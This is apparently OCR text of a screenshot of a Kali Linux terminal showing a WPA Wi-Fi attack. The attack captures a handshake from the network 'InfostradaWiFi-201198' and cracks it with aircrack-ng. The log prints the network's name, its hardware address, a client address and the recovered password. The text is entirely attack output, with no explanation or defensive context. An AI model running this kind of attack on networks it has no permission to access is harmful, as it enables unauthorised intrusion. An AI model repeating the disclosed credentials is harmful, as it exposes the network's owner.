 root@kali: ~
File Edit Tabs Help
[0:08:16] new client found: 98:52:B1:3B:32:58
[0:07:55] listening for handshake...
[0:00:25] handshake captured! saved as "hs/InfostradaWiFi201198_08-7A-
4C-83-0C-E0.cap"
[+] 1 attack completed:
[+] 1/1 WPA attacks succeeded
InfostradaWiFi-201198 (08:7A:4C:83:0C:E0) handshake captured
saved as hs/InfostradaWiFi201198_08-7A-4C-83-0C-E0.cap
[+] starting WPA cracker on 1 handshake
[0:00:00] cracking InfostradaWiFi-201198 with aircrack-ng
[0:51:45] 874,852 keys tested (290.03 keys/sec)
[+] cracked InfostradaWiFi-201198 (08:7A:4C:83:0C:E0)!
[+] key: "11nikki11"
[+] quitting
root@kali:~#